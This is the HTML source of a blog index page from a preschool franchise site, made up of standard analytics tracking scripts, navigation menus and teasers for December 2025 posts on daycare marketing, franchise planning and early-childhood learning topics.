if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4073036999632254');
fbq('track', 'PageView');
}, 8000);
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4073036999632254&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1340293733167808');
fbq('track', 'PageView');
}, 8000);
</script>

 <!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16985600522"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16985600522');
  }, 8000); 
</script>




<!-- Google Tag Manager -->
<script defer>
  setTimeout(function() {
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCHSCMFV');
  }, 8000); </script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16985600522"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16985600522');
    }, 8000); 
</script>

<!-- Google Tag Manager -->
<script defer>
  setTimeout(function() {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RNQQ8F5');
    }, 8000); 
</script>
<!-- End Google Tag Manager -->

<!-- <a href="https://makoons.com/admission" class="blink-btn blinker">Admission Open for 2025-26</a> --> 
  </head>
  <body>
  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KC4GV9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager(noscript)-->
<noscript><img height="1" width="1" alt="facebook" style="display:none"
src="https://www.facebook.com/tr?id=1340293733167808&ev=PageView&noscript=1"
/></noscript>

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJWN47Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCHSCMFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNQQ8F5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=7009848082368370&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD55V3TG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="top-bar">
    	<div class="container">
    <a href="https://makoons.com/admission">Admissions Enquiry </a><span>|</span><a href="https://makoons.com/play-school-franchise"> Franchise Enquiry</a>
    </div>
</div>
      
<nav class="navbar-expand-lg navbar-light header">
<div class="d-flex align-items-center justify-content-between flex-wrap">
 	<div class="container-fluid">
 	    <div class="row">
 	     <a class="navbar-brand" href="https://makoons.com/">
 	         <img src="https://makoons.com/assets/images/makoons-logo.png" alt="makoons">
 	         
	    	  	
	  	
	  	</a>
	  	
	  	
 <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
	    <span class="navbar-toggler-icon"></span>
	  </button> 

<div class="collapse navbar-collapse main-nav" id="navbarSupportedContent">
     
	    <ul class="navbar-nav width100 dlfx ">
	         <!--<li class="nav-item"><a  href="#" class="nav-link">Home</a></li>-->
			  <li class="nav-item"><a  href="https://makoons.com/about-us" class="nav-link">About Us</a></li>
			  
			 
			 <li class="nav-item"><a  href="https://makoons.com/programmes" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">Programs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                           
                          <ul class="dropdown-menu">
                          
						   <li class="nav-item"><a  href="https://makoons.com/toddlers-club-program" class="nav-link">Toddlers Club Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/play-group-program" class="nav-link"> Play Group Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/nursery-program" class="nav-link"> Nursery Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/kindergarten-junior-kg" class="nav-link"> Kindergarten Junior</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/kindergarten-kg" class="nav-link"> Kindergarten Senior</a></li>
			                <li class="nav-item"><a  href="https://makoons.com/makoons-world-school" class="nav-link">Makoons world school</a></li>  
			               <li class="nav-item"><a  href="https://makoons.com/daycare" class="nav-link"> Daycare</a></li>
			               
						  
						  </ul>  
			 
			 </li>
			 
			 <li class="nav-item"><a  href="https://makoons.com/admission" class="nav-link">Admissions </a></li>
			 <li class="nav-item"><a  href="https://makoons.com/play-school-franchise" class="nav-link">Franchise</a></li>
			 <!-- <li class="nav-item"><a  href="javascript:void(0);" class="nav-link" data-bs-toggle="modal" data-bs-target="#locator">Branches</a></li> -->
			<!--  <li class="nav-item"><a  href="javascript:void(0);" class="nav-link" data-bs-toggle="modal" data-bs-target="#enquiry">Branches</a></li>  -->
			 
			 <li class="nav-item"><a  href="https://makoons.com/branch" class="nav-link" >Branches</a></li> 

			 <li class="nav-item"><a  href="#" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">Media <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                         
                  <ul class="dropdown-menu">
				   <li class="nav-item"><a  href="https://makoons.com/press-release" class="nav-link">Press Release</a></li>
	              <li class="nav-item"><a  href="https://makoons.com/award-gallery" class="nav-link">Awards Gallery</a></li>
	               <li class="nav-item"><a  href="https://makoons.com/photo-gallery" class="nav-link">Photo Gallery</a></li>
	               <li class="nav-item"><a  href="https://makoons.com/video-gallery" class="nav-link">Video Gallery</a></li>
	             
	             
				  
				  </ul>  
			 
			 </li>
			  <li class="nav-item"><a  href="https://makoons.com/stories" class="nav-link">Stories</a></li>
			 <li class="nav-item"><a  href="https://makoons.com/contact-us" class="nav-link">Contact us</a></li>
				 <li class="nav-item"><a  href="#" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">More <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                            
                          <ul class="dropdown-menu" style="min-width: 269px;left: inherit;right: 0;">
						 <li class="nav-item"><a href="https://makoons.com/parents-corner" class="nav-link">Parents Corner</a></li>
             <li class="nav-item"><a href="https://makoons.com/performance-tracker" class="nav-link">Performance Tracker</a></li>
             <li class="nav-item"><a href="https://makoons.com/mother-toddler-program" class="nav-link">Mother Toddler Program</a></li>
             <li class="nav-item"><a href="https://makoons.com/job-openings" class="nav-link">Careers</a></li>
             <li class="nav-item"><a href="https://makoons.com/curriculum" class="nav-link">Our Curriculum</a></li>
            <li class="nav-item"><a href="https://makoons.com/curriculum#methodology" class="nav-link">Methodology</a></li>
              <li class="nav-item"><a href="https://makoons.com/curriculum#objectives" class="nav-link">Objectives</a></li>
             <li class="nav-item"><a href="https://makoons.com/blogs" class="nav-link">Blogs</a></li>				  
						</ul>  
			 
			 </li>
			
	      
	    </ul>
	  </div>

</div>
</div>
</div>
</nav>
  
			
		<header id="masthead" class="site-header">
			<div class="adore-header-title no-image">
				<div class="theme-wrapper">
					<div class="adore-header-title-wrapper">
						<div class="site-branding">
															<div class="site-identity">
																		<h1 class="site-title"><a href="https://makoons.com/blogs/" rel="home">Blogs</a></h1>
																</div>
											</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper" style="display:none">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
																	</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://makoons.com/blogs/birbal-and-mangoes-popular-kids-story/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="social-icons">
																	</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://makoons.com/blogs/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
	
		
			
				<div class="theme-archive-layout grid-layout grid-column-2">
					
<article id="post-4035" class="post-4035 post type-post status-publish format-standard has-post-thumbnail hentry category-daycare tag-attract-parents-to-daycare tag-childcare-marketing-tips tag-daycare-branding tag-daycare-marketing-strategies tag-preschool-emotional-learning">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/marketing-tips-for-a-daycare-business-in-2026/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Marketing-a-New-Daycare-Proven-Strategies-to-Build-Trust-Attract-Parents-Quickly.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Marketing a New Daycare: Proven Strategies to Build Trust &#038; Attract Parents Quickly" decoding="async" fetchpriority="high" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Marketing-a-New-Daycare-Proven-Strategies-to-Build-Trust-Attract-Parents-Quickly.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Marketing-a-New-Daycare-Proven-Strategies-to-Build-Trust-Attract-Parents-Quickly-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Marketing-a-New-Daycare-Proven-Strategies-to-Build-Trust-Attract-Parents-Quickly-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Marketing-a-New-Daycare-Proven-Strategies-to-Build-Trust-Attract-Parents-Quickly-150x103.webp 150w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					7 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/marketing-tips-for-a-daycare-business-in-2026/" rel="bookmark">Marketing a New Daycare: Proven Strategies to Build Trust &#038; Attract Parents Quickly</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 24, 2025</li>
									</ul>
						<div class="post-content">
				<p>A new daycare opening is very thrilling. Nevertheless, trust of the parents and your centre [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4035 -->

<article id="post-4032" class="post-4032 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/how-festive-activities-help-preschool-kids-manage-emotions/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Building-Emotional-Awareness-in-Preschoolers-During-the-Festive-Season.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Building Emotional Awareness in Preschoolers During the Festive Season" decoding="async" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Building-Emotional-Awareness-in-Preschoolers-During-the-Festive-Season.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Building-Emotional-Awareness-in-Preschoolers-During-the-Festive-Season-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Building-Emotional-Awareness-in-Preschoolers-During-the-Festive-Season-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Building-Emotional-Awareness-in-Preschoolers-During-the-Festive-Season-150x103.webp 150w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					5 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/how-festive-activities-help-preschool-kids-manage-emotions/" rel="bookmark">Building Emotional Awareness in Preschoolers During the Festive Season</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 24, 2025</li>
									</ul>
						<div class="post-content">
				<p>The festive period brings much excitement for households. Residences brim with illumination, adornments, presents, and [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4032 -->

<article id="post-4028" class="post-4028 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-early-childhood-development tag-festive-learning tag-holiday-activities-for-kids tag-preschool-education tag-preschool-learning">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/holiday-season-through-a-preschoolers-eyes/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/The-Holiday-Season-Through-a-Preschoolers-Eyes.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Holiday Season Through a Preschooler’s Eyes" decoding="async" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/The-Holiday-Season-Through-a-Preschoolers-Eyes.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/The-Holiday-Season-Through-a-Preschoolers-Eyes-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/The-Holiday-Season-Through-a-Preschoolers-Eyes-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/The-Holiday-Season-Through-a-Preschoolers-Eyes-150x103.webp 150w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					4 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/holiday-season-through-a-preschoolers-eyes/" rel="bookmark">The Holiday Season Through a Preschooler’s Eyes</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Pranav Bhatia	</li>

											<li class="post-date"></span>December 24, 2025</li>
									</ul>
						<div class="post-content">
				<p>The holidays are an exciting period for family bonding. The entire atmosphere is filled with [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4028 -->

<article id="post-4024" class="post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-early-childhood-teacher-training tag-franchise-teacher-support tag-preschool-franchise-success tag-preschool-staff-development tag-preschool-teaching-quality tag-teacher-training-in-preschool">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/teacher-training-successful-preschool-franchise/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Why-Training-Teachers-is-Key-to-a-Successful-Preschool-Franchise.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Why Training Teachers is Key to a Successful Preschool Franchise?" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Why-Training-Teachers-is-Key-to-a-Successful-Preschool-Franchise.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Why-Training-Teachers-is-Key-to-a-Successful-Preschool-Franchise-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Why-Training-Teachers-is-Key-to-a-Successful-Preschool-Franchise-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Why-Training-Teachers-is-Key-to-a-Successful-Preschool-Franchise-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					6 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/teacher-training-successful-preschool-franchise/" rel="bookmark">Why Training Teachers is Key to a Successful Preschool Franchise?</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 22, 2025</li>
									</ul>
						<div class="post-content">
				<p>For many entrepreneurs and educators, starting a preschool franchise is a dream come true. But [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4024 -->

<article id="post-4021" class="post-4021 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-education-franchise-budgeting tag-financial-planning-for-preschool tag-preschool-business-planning tag-preschool-franchise-cost tag-preschool-franchise-investment">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/financial-planning-before-starting-preschool-franchise/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Smart-Financial-Planning-Before-Starting-a-Preschool-Franchise.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Smart Financial Planning Before Starting a Preschool Franchise" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Smart-Financial-Planning-Before-Starting-a-Preschool-Franchise.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Smart-Financial-Planning-Before-Starting-a-Preschool-Franchise-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Smart-Financial-Planning-Before-Starting-a-Preschool-Franchise-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Smart-Financial-Planning-Before-Starting-a-Preschool-Franchise-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					7 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/financial-planning-before-starting-preschool-franchise/" rel="bookmark">Smart Financial Planning Before Starting a Preschool Franchise</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 22, 2025</li>
									</ul>
						<div class="post-content">
				<p>Starting a preschool franchise in India will be an exhilarating and potentially lucrative business opportunity. [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4021 -->

<article id="post-4016" class="post-4016 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-preschool-brand-growth tag-preschool-franchise-branding tag-preschool-marketing-strategies">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/strong-branding-preschool-franchise-growth/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/How-Strong-Branding-Can-Help-Your-Preschool-Franchise-Grow.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Strong Branding Can Help Your Preschool Franchise Grow?" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/How-Strong-Branding-Can-Help-Your-Preschool-Franchise-Grow.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-Strong-Branding-Can-Help-Your-Preschool-Franchise-Grow-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-Strong-Branding-Can-Help-Your-Preschool-Franchise-Grow-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-Strong-Branding-Can-Help-Your-Preschool-Franchise-Grow-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					8 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/strong-branding-preschool-franchise-growth/" rel="bookmark">How Strong Branding Can Help Your Preschool Franchise Grow?</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 22, 2025</li>
									</ul>
						<div class="post-content">
				<p>A preschool has lots of possibilities for establishing a strong reputation. Preschools are one of [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4016 -->

<article id="post-4011" class="post-4011 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-phonics-for-kids tag-silent-k-words tag-silent-letters-in-english tag-spelling-rules-for-children tag-words-with-silent-k">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/words-with-silent-k/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Words-with-Silent-K-Examples-and-Easy-Memory-Tricks.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Words with Silent &#8216;K&#8217;: Examples and Easy Memory Tricks" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Words-with-Silent-K-Examples-and-Easy-Memory-Tricks.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Words-with-Silent-K-Examples-and-Easy-Memory-Tricks-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Words-with-Silent-K-Examples-and-Easy-Memory-Tricks-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Words-with-Silent-K-Examples-and-Easy-Memory-Tricks-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					5 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/words-with-silent-k/" rel="bookmark">Words with Silent &#8216;K&#8217;: Examples and Easy Memory Tricks</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Pranav Bhatia	</li>

											<li class="post-date"></span>December 22, 2025</li>
									</ul>
						<div class="post-content">
				<p>Acquiring the skills of reading and spelling in English might pose a challenge for youngsters. [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4011 -->

<article id="post-4001" class="post-4001 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-healthy-habits-for-children tag-kids-wellness-activities tag-preschool-health-education tag-world-health-day-kids">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/world-health-day-for-kids/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/World-Health-Day-for-Kids-Fun-and-Simple-Ways-to-Teach-Healthy-Habits-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="World Health Day for Kids: Fun and Simple Ways to Teach Healthy Habits" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/World-Health-Day-for-Kids-Fun-and-Simple-Ways-to-Teach-Healthy-Habits-2.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/World-Health-Day-for-Kids-Fun-and-Simple-Ways-to-Teach-Healthy-Habits-2-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/World-Health-Day-for-Kids-Fun-and-Simple-Ways-to-Teach-Healthy-Habits-2-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/World-Health-Day-for-Kids-Fun-and-Simple-Ways-to-Teach-Healthy-Habits-2-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					6 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/world-health-day-for-kids/" rel="bookmark">World Health Day for Kids: Fun and Simple Ways to Teach Healthy Habits</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Pranav Bhatia	</li>

											<li class="post-date"></span>December 20, 2025</li>
									</ul>
						<div class="post-content">
				<p>The world unites annually on April 7th to commemorate World Health Day, a day devoted [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4001 -->

<article id="post-3998" class="post-3998 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-early-childhood-education-2 tag-four-seasons-for-kids tag-fun-learning-for-kids tag-learning-through-play tag-preschool-science-concepts tag-seasonal-learning-activities">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/teaching-weather-names-to-kids/" aria-hidden="true" tabindex="-1">
				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/Fun-and-Easy-Ways-to-Teach-Kids-About-the-Four-Seasons.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fun and Easy Ways to Teach Kids About the Four Seasons" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/Fun-and-Easy-Ways-to-Teach-Kids-About-the-Four-Seasons.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/Fun-and-Easy-Ways-to-Teach-Kids-About-the-Four-Seasons-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/Fun-and-Easy-Ways-to-Teach-Kids-About-the-Four-Seasons-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/Fun-and-Easy-Ways-to-Teach-Kids-About-the-Four-Seasons-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					6 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/teaching-weather-names-to-kids/" rel="bookmark">Fun and Easy Ways to Teach Kids About the Four Seasons</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 20, 2025</li>
									</ul>
						<div class="post-content">
				<p>The world is full of wonder for kids. The way that nature changes over time—the [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-3998 -->

<article id="post-3995" class="post-3995 post type-post status-publish format-standard has-post-thumbnail hentry category-preschool tag-early-childhood-admissions tag-interaction-round-preparation tag-play-school-admission-interview tag-preschool-admission-guide tag-preschool-admission-tips">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://makoons.com/blogs/play-school-admission-interview-tips/" aria-hidden="true" tabindex="-1">
